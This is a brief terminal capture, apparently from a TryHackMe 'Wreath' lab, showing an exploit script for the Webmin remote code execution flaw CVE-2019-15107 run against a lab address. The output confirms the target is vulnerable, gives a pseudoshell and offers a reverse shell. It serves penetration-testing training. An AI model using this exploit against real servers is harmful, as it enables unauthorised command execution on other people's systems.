 kali@kali:~/THM/Wreath$ python3 CVE-2019-15107.py 10.200.84.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.84.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
#